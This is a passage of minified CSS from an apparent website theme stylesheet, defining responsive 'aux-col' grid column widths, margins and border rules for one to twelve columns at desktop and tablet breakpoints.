.aux-col:nth-child(11n+21){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-col12>.aux-col{width:8.33%}.aux-col12 .aux-col:nth-child(12n+13){clear:left}.aux-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0px}.aux-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}@media screen and (min-width: 992px){.aux-de-col1>.aux-col{width:100%}.aux-de-col2>.aux-col{width:50%}.aux-de-col2 .aux-col:nth-child(2n+3){clear:left}.aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0px}.aux-de-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-de-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-de-col3>.aux-col{width:33.33%}.aux-de-col3 .aux-col:nth-child(3n+4){clear:left}.aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0px}.aux-de-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-de-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-de-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-de-col4>.aux-col{width:25%}.aux-de-col4 .aux-col:nth-child(4n+5){clear:left}.aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0px}.aux-de-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-de-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-de-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-de-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-de-col5>.aux-col{width:20%}.aux-de-col5 .aux-col:nth-child(5n+6){clear:left}.aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0px}.aux-de-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-de-col6>.aux-col{width:16.66%}.aux-de-col6 .aux-col:nth-child(6n+7){clear:left}.aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0px}.aux-de-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-de-col7>.aux-col{width:14.28%}.aux-de-col7 .aux-col:nth-child(7n+8){clear:left}.aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0px}.aux-de-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-de-col8>.aux-col{width:12.5%}.aux-de-col8 .aux-col:nth-child(8n+9){clear:left}.aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0px}.aux-de-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-de-col9>.aux-col{width:11.11%}.aux-de-col9 .aux-col:nth-child(9n+10){clear:left}.aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0px}.aux-de-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+18){border-top-width:0}.aux-de-col10>.aux-col{width:10%}.aux-de-col10 .aux-col:nth-child(10n+11){clear:left}.aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0px}.aux-de-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+17){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-de-col11>.aux-col{width:9.09%}.aux-de-col11 .aux-col:nth-child(11n+12){clear:left}.aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0px}.aux-de-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+21){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-de-col12>.aux-col{width:8.33%}.aux-de-col12 .aux-col:nth-child(12n+13){clear:left}.aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0px}.aux-de-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-de-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-de-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-de-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}}@media screen and (max-width: 991px) and (min-width: 768px){.aux-tb-1{width:100%}.aux-tb-2{width:50%}.aux-tb-3{width:33.33%}.aux-tb-4{width:25%}.aux-tb-5{width:20%}.aux-tb-6{width:16.66%}.aux-tb-7{width:14.28%}.aux-tb-8{width:12.5%}.aux-tb-9{width:11.11%}.aux-tb-10{width:10%}.aux-tb-11{width:9.09%}.aux-tb-12{width:8.33%}.aux-tb-col1>.aux-col{width:100%}.aux-tb-col2>.aux-col{width:50%}.aux-tb-col2 .aux-col:nth-child(2n+3){clear:left}.aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0px}.aux-tb-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-tb-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-tb-col3>.aux-col{width:33.33%}.aux-tb-col3 .aux-col:nth-child(3n+4){clear:left}.aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0px}.aux-tb-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-tb-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-tb-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-tb-col4>.aux-col{width:25%}.aux-tb-col4 .aux-col:nth-child(4n+5){clear:left}.aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0px}.aux-tb-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-tb-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-tb-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-tb-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-tb-col5>.aux-col{width:20%}.aux-tb-col5 .aux-col:nth-child(5n+6){clear:left}.aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0px}.aux-tb-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-tb-col6>.aux-col{width:16.66%}.aux-tb-col6 .aux-col:nth-child(6n+7){clear:left}.aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0px}.aux-tb-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-tb-col7>.aux-col{width:14.28%}.aux-tb-col7 .aux-col:nth-child(7n+8){clear:left}.aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0px}.aux-tb-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-tb-col8>.aux-col{width:12.5%}.aux-tb-col8 .aux-col:nth-child(8n+9){clear:left}.aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0px}.aux-tb-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-tb-col9>.aux-col{width:11.11%}.aux-tb-col9 .aux-col:nth-child(9n+10){clear:left}.aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0px}.aux-tb-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+18){border-top-width:0}.aux-tb-col10>.aux-col{width:10%}.aux-tb-col10 .aux-col:nth-child(10n+11){clear:left}.aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0px}.aux-tb-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-tb-col10 